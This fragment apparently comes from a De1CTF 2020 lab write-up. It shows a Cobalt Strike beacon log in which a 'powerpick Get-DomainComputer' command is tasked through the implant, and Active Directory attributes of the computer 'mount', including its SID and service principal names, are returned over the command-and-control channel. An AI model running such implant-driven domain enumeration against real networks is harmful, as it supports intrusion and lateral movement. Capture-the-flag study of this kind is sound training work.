 beacon> powerpick Get-DomainComputer mount
[*] Tasked beacon to run: Get-DomainComputer mount (unmanaged)
[+] host called home, sent: 133650 bytes
[+] host called home, sent: 65 bytes
[+] received output:
dnshostname : mount.de1ctf2020.lab
ms-ds-creatorsid : {1, 5, 0, 0...}
objectsid : S-1-5-21-1806179181-549835139-1294087714-1129
samaccounttype : 805306369
primarygroupid : 515
instancetype : 4
badpasswordtime : 1/1/1601 8:00:00 AM
accountexpires : 9223372036854775807
whenchanged : 5/7/2020 2:48:23 PM
badpwdcount : 0
useraccountcontrol : 4096
name : mount
objectclass : {top, person, organizationalPerson, user...}
logoncount : 0
lastlogon : 1/1/1601 8:00:00 AM
serviceprincipalname : {RestrictedKrbHost/mount, HOST/mount, RestrictedKrbHost/mount.de1ctf2020.l
ab, HOST/mount.de1ctf2020.lab}
usncreated : 3871470
dscorepropagationdata : 1/1/1601 12:00:00 AM
distinguishedname : CN=mount,CN=Computers,DC=De1CTF2020,DC=lab
cn : mount
pwdlastset : 5/7/2020 10:48:23 PM
objectguid : 31571281-cd92-4616-ba71-d47a72a2d70c
whencreated : 5/7/2020 2:48:23 PM
localpolicyflags : 0
samaccountname : mount$
countrycode : 0
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=De1CTF2020,DC=lab
iscriticalsystemobject : False
usnchanged : 3871472
lastlogoff : 1/1/1601 8:00:00 AM
codepage : 0